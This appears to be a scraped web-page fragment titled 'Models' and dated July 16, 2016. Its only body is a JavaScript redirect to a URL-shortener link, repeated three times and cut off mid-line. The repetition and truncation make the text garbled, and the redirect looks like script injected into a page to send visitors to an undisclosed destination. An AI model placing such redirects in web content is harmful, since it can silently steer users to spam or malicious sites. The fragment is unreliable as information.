
Models
July 16, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...